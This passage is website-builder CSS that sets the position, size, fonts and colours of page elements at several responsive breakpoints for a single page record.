@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  260px;;
    left:  calc(50% - 480px + 610px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  458px;;
    left:  calc(50% - 320px + 423px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  448px;;
    left:  calc(50% - 240px + 210px);;
    width: 115px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] .tn-atom {
    line-height: 1;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821713"] {
    top:  412px;;
    left:  calc(50% - 160px + 0px);;
    width: 132px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821715"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 24;
  top:  261px;;
  left:  calc(50% - 600px + 470px);;
  width: 70px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  260px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  255px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  237px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821715"] {
    top:  214px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821718"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 25;
  top:  261px;;
  left:  calc(50% - 600px + 640px);;
  width: 39px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  260px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  255px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  237px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821718"] {
    top:  214px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821720"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 26;
  top:  339px;;
  left:  calc(50% - 600px + 470px);;
  width: 56px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  338px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  333px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  315px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821720"] {
    top:  292px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821722"] {
  color: #a0a0a0;
  text-align: LEFT;
  z-index: 27;
  top:  339px;;
  left:  calc(50% - 600px + 640px);;
  width: 112px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
  color: #a0a0a0;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  338px;;
    left:  calc(50% - 480px + 430px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] .tn-atom {
    font-size: 12px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  333px;;
    left:  calc(50% - 320px + 424px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  315px;;
    left:  calc(50% - 240px + 364px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821722"] {
    top:  292px;;
    left:  calc(50% - 160px + 192px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821763"] {
  z-index: 28;
  top:  512px;;
  left:  calc(50% - 600px + 83px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821763"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  579px;;
    left:  calc(50% - 480px + 73px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  558px;;
    left:  calc(50% - 320px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  444px;;
    left:  calc(50% - 240px + 72px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821763"] {
    top:  1144px;;
    left:  calc(50% - 160px + 62px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821767"] {
  z-index: 29;
  top:  512px;;
  left:  calc(50% - 600px + 146px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821767"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  579px;;
    left:  calc(50% - 480px + 136px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  558px;;
    left:  calc(50% - 320px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  444px;;
    left:  calc(50% - 240px + 135px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821767"] {
    top:  1144px;;
    left:  calc(50% - 160px + 126px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821770"] {
  z-index: 30;
  top:  512px;;
  left:  calc(50% - 600px + 20px);;
  width: 59px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821770"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  579px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  558px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  444px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821770"] {
    top:  1144px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821773"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 31;
  top:  472px;;
  left:  calc(50% - 600px + 20px);;
  width: 237px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
  color: #ffffff;
  font-size: 14px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  549px;;
    left:  calc(50% - 480px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  532px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  419px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821773"] {
    top:  1116px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821786"] {
  color: #afafaf;
  text-align: LEFT;
  z-index: 32;
  top:  522px;;
  left:  calc(50% - 600px + 942px);;
  width: 267px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
  color: #afafaf;
  font-size: 10px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  517px;;
    left:  calc(50% - 480px + 706px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  672px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 8px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  614px;;
    left:  calc(50% - 240px + 212px);;
    width: 179px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    line-height: 1.15;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] {
    top:  643px;;
    left:  calc(50% - 160px + 0px);;
    width: 345px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821786"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821791"] {
  z-index: 33;
  top:  511px;;
  left:  calc(50% - 600px + 942px);;
  width: 242px;
  height: 1px;
}
#rec490602619 .tn-elem[data-elem-id="1662813821791"] .tn-atom {
  background-color: #afafaf;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  507px;;
    left:  calc(50% - 480px + 706px);;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  663px;;
    left:  calc(50% - 320px + 260px);;
    width: 230px;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  605px;;
    left:  calc(50% - 240px + 212px);;
    width: 144px;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821791"] {
    top:  631px;;
    left:  calc(50% - 160px + 0px);;
    width: 320px;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821795"] {
  z-index: 34;
  top:  481px;;
  left:  calc(50% - 600px + 1150px);;
  width: 30px;
  height: auto;
  pointer-events: none;
}
#rec490602619 .tn-elem[data-elem-id="1662813821795"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  477px;;
    left:  calc(50% - 480px + 914px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  633px;;
    left:  calc(50% - 320px + 457px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  589px;;
    left:  calc(50% - 240px + 336px);;
    width: 19px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821795"] {
    top:  606px;;
    left:  calc(50% - 160px + 291px);;
    width: 29px;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1662813821798"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 35;
  top:  479px;;
  left:  calc(50% - 600px + 710px);;
  width: 216px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
  color: #ffffff;
  font-size: 16px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  487px;;
    left:  calc(50% - 480px + 499px);;
    width: 197px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  638px;;
    left:  calc(50% - 320px + 10px);;
    width: 218px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  586px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] {
    top:  530px;;
    left:  calc(50% - 160px + 0px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1662813821798"] .tn-atom {
    font-size: 15px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1663159038521"] {
  color: #ffffff;
  z-index: 37;
  top:  594px;;
  left:  calc(50% - 600px + 470px);;
  width: 560px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
  color: #ffffff;
  font-size: 12px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.55;
  font-weight: 400;
  opacity: 0.4;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  590px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  734px;;
    left:  calc(50% - 320px + 10px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  662px;;
    left:  calc(50% - 240px + 10px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 10px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] {
    top:  1225px;;
    left:  calc(50% - 160px + 0px);;
    width: 313px;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1663159038521"] .tn-atom {
    font-size: 12px;
    line-height: 1.4;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670874835927"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 38;
  top:  200px;;
  left:  calc(50% - 600px + 250px);;
  width: 192px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
  color: #ffffff;
  font-size: 13px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  339px;;
    left:  calc(50% - 480px + 10px);;
    width: 240px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 14px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  302px;;
    left:  calc(50% - 320px + 10px);;
    width: 237px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  249px;;
    left:  calc(50% - 240px + 10px);;
    width: 184px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 11px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] {
    top:  851px;;
    left:  calc(50% - 160px + 0px);;
    width: 295px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670874835927"] .tn-atom {
    font-size: 12px;
    line-height: 1.75;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1670961100832"] {
  color: #ffffff;
  text-align: LEFT;
  z-index: 39;
  top:  120px;;
  left:  calc(50% - 600px + 472px);;
  width: 253px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
  color: #ffffff;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  line-height: 1.4;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  120px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  81px;;
    left:  calc(50% - 320px + 260px);;
    width: 305px;
    height: auto;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 20px;
    background-size: cover;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  70px;;
    left:  calc(50% - 240px + 210px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] {
    top:  51px;;
    left:  calc(50% - 160px + 90px);;
    height: auto;
    text-align: left;
  }
  #rec490602619 .tn-elem[data-elem-id="1670961100832"] .tn-atom {
    font-size: 18px;
    background-size: cover;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737686"] {
  z-index: 41;
  top:  479px;;
  left:  calc(50% - 600px + 532px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737686"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  484px;;
    left:  calc(50% - 480px + 352px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  550px;;
    left:  calc(50% - 320px + 322px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  494px;;
    left:  calc(50% - 240px + 85px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737686"] {
    top:  1047px;;
    left:  calc(50% - 160px + 54px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728737696"] {
  z-index: 42;
  top:  479px;;
  left:  calc(50% - 600px + 470px);;
  width: 47px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728737696"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
}
@media screen and (max-width: 1199px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  484px;;
    left:  calc(50% - 480px + 290px);;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  550px;;
    left:  calc(50% - 320px + 260px);;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  494px;;
    left:  calc(50% - 240px + 15px);;
    width: 40px;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490602619 .tn-elem[data-elem-id="1695728737696"] {
    top:  1047px;;
    left:  calc(50% - 160px + -2px);;
    height: auto;
  }
}#rec490602619 .tn-elem[data-elem-id="1695728815804"] {
  z-index: 43;
  top:  483px;;
  left:  calc(50% - 600px + 594px);;
  width: 38px;
  height: auto;
}
#rec490602619 .tn-elem[data-elem-id="1695728815804"] .tn-atom {
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
